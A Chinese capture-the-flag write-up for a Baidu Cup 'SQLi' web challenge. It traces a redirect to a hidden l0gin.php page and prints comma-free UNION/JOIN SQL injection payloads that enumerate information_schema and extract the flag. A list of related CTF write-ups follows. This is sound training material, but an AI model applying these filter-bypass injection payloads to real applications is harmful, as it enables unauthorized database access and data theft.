“百度杯”CTF比赛 九月场 类型:Web 题目名称:SQLi ---不需要逗号的注入技巧

今天在i春秋做题的时候遇到了一道非常好的题目,于是在参考了wp的基础上自己复现了一遍,算作一种技巧的学习与收藏吧。

题目i春秋连接:https://www.ichunqiu.com/battalion?t=1&r=54791



访问地址,发现什么都没有,



查看页面源代码,发现提示

访问地址

http://69ef94c7ef5e47b580ed5c7bae472bc4c3b492503f964143.game.ichunqiu.com/login.php?id=1

得到下面页面





我去,不会这就注入进去了吧?!话不多说,上sqlmap,

尝试了好多次,发现这就是个假的注入点,果然没那么简单啊,,,,



设置代理,利用工具Burp Suite看看究竟发生了什么,,,

可以看到在访问地址

http://69ef94c7ef5e47b580ed5c7bae472bc4c3b492503f964143.game.ichunqiu.com的时候,302,页面重定向了。



注意看,下面两个图片

在302重定向回复报文中,url已经改变,原来箭头那里是3l,被重定向到31,6不6,哈哈。并且看到了新的页面地址l0gin.php?id=1





访问地址

http://69ef94c7ef5e47b580ed5c7bae472bc4c3b492503f964143.game.ichunqiu.com/l0gin.php?id=1

得到下图

修改参数,再次执行,

OK,看来这个确实是一个注入点,再用sqlmap测试,从结果可以看到这既是一个基于布尔的盲注,也是一个基于时间的盲注

接着爆数据库,发现无法得到,没办法,只能手工注入了,

这里我选择基于布尔的盲注,因为这样的回显比基于时间的看起来明显。



输入参数

1' and ascii(substr((select database()),1,1))>64 %23

查询数据库名,发现,注入失败,并且,后面的sql语句被过滤掉了,id字段输出的应该就是过滤后的sql语句了

从网上看到一篇讲不需要逗号的mysql注入文章,http://wonderkun.cc/index.html/?p=442



于是重新构造payload,如id=-1' union select * from (select

group_concat(distinct(table_schema)) from information_schema.tables ) a

join (select version() ) b %23



可以看到数据库名称为sqli



紧接着,构造payload,获取表名

-1' union select * from (select group_concat(distinct(table_name))

from information_schema.tables where table_schema='sqli') a join

(select version() ) b %23



构造payload,获取字段名

-1' union select * from (select

group_concat(distinct(column_name)) from information_schema.columns

where table_schema='sqli' and table_name='users') a join (select

version() ) b %23

构造payload,获取字段值,得到flag{34303304-de0b-4bad-a0df-84eb8a420df8}

-1' union select * from (select group_concat(distinct(flag_9c861b688330)) from users) a join (select version() ) b %23

“百度杯”CTF比赛 九月场 类型:Web 题目名称:SQLi ---不需要逗号的注入技巧的更多相关文章

- “百度杯”CTF比赛 九月场_YeserCMS

题目在i春秋ctf大本营 题目的提示并没有什么卵用,打开链接发现其实是easycms,百度可以查到许多通用漏洞 这里我利用的是无限报错注入 访问url/celive/live/header.php,直 ...

- “百度杯”CTF比赛 九月场_SQLi

题目在i春秋ctf大本营 看网页源码提示: 这边是个大坑,访问login.php发现根本不存在注入点,看了wp才知道注入点在l0gin.php 尝试order by语句,发现3的时候页面发生变化,说明 ...

- “百度杯”CTF比赛 九月场_SQL

题目在i春秋ctf大本营 题目一开始就提醒我们是注入,查看源码还给出了查询语句 输入测试语句发现服务器端做了过滤,一些语句被过滤了 试了一下/**/.+都不行,后来才发现可以用<>绕过 接 ...

- “百度杯”CTF比赛 九月场_Test(海洋cms前台getshell)

题目在i春秋ctf训练营 又是一道cms的通用漏洞的题,直接去百度查看通用漏洞 这里我使用的是以下这个漏洞: 海洋CMS V6.28代码执行0day 按照给出的payload,直接访问url+/sea ...

- “百度杯”CTF比赛 九月场_123(文件备份,爆破,上传)

题目在i春秋ctf训练营 翻看源码,发现提示: 打开user.php,页面一片空白,参考大佬的博客才知道可能会存在user.php.bak的备份文件,下载该文件可以得到用户名列表 拿去burp爆破: ...

- “百度杯”CTF比赛 九月场_再见CMS(齐博cms)

题目在i春秋ctf大本营 又是一道cms的题,打开御剑一通乱扫,发现后台登录地址,访问一看妥妥的齐博cms 记得以前很久以前利用一个注入通用漏洞,这里我贴上链接,里面有原理与利用方法详细说明: 齐博c ...

- “百度杯”CTF比赛 九月场_Code(PhpStorm)

题目在i春秋ctf大本营 打开链接是一张图片,审查元素发现关键词base64,图片的内容都以base64加密后的形式呈现,查看url形式,应该是一个文件读取的漏洞 这里我们可以采用url/index. ...

- “百度杯”CTF比赛 九月场 code

先去i春秋打开复现环境 打开链接,emmmmmmm(是我妹妹,逃~) 说正经的,jpg=hei.jpg 这一看就是文件包含. 我们先看看穹妹的源码吧 返回的是图片用base64译码的结果. <t ...

- “百度杯”CTF比赛 九月场

Test: 题目提示查资料 打开地址,是一个海洋cms 海洋cms有个前台getshell的漏洞 在地址后加上/search.php?searchtype=5&tid=&area=ev ...

随机推荐

- 带你玩转Flink流批一体分布式实时处理引擎

摘要:Apache Flink是为分布式.高性能的流处理应用程序打造的开源流处理框架. 本文分享自华为云社区<[云驻共创]手把手教你玩转Flink流批一体分布式实时处理引擎>,作者: 萌兔 ...

- 走进Task(1):什么是Task

目录 前言 从表象讲起 Task 从何而来 Task 常见用法 Task 的分类 按是否包含 Result 分,也就是是否是泛型 Task 按得到 Task 的方式,可以分为 对 Task 进行分解 ...

- Cesium入门8 - Configuring the Scene - 配置视窗

Cesium入门8 - Configuring the Scene - 配置视窗 Cesium中文网:http://cesiumcn.org/ | 国内快速访问:http://cesium.coini ...

- 「Python实用秘技04」为pdf文件批量添加文字水印

本文完整示例代码及文件已上传至我的Github仓库https://github.com/CNFeffery/PythonPracticalSkills 这是我的系列文章「Python实用秘技」的第4期 ...

- AOP-底层原理(JDK动态代理实现)

AOP(JDK动态代理) 1,使用JDK动态代理,使用Proxy类里面的方法创建代理对象 (1)调用 newProxyInstance 方法 方法有三个参数 第一参数,类加载器 第二参数,增强方法所在 ...

- Web安全防护(二)

点击劫持 点击劫持,也称UI覆盖攻击 1.1 iframe覆盖攻击 黑客创建一个网页,用iframe包含了目标网站,并且把它隐藏起来.做一个伪装的页面或图片盖上去,且按钮与目标网站一致,诱导用户去点击 ...

- SQL 语句实战演练

1 创建数据库.删除数据库 备注:关键字不一定要大写. CREATE DATABASE sql_testDROP DATABASE sql_test 2 新建表 CREATE TABLE `emp` ...

- 如果遇到继承控件,添加到新项目里在工具栏找不到的情况下,F5启动一下,重新生成是不会有的,要运行成功才有

继承控件只的是cs结尾的那种,类直接继承对应控件,不是usercontrol类型的

- 「CTSC2006」歌唱王国

概率生成函数\(g(x)=\sum_{i\geq 0}t_ix^i\),\(t_i\)表示结果为\(i\)的概率 令\(f(x)\)表示i位表示串结束时长度为i的概率,\(G(x)\)表示i位表示串长 ...

- JavaCV的摄像头实战之六:保存为mp4文件(有声音)

欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...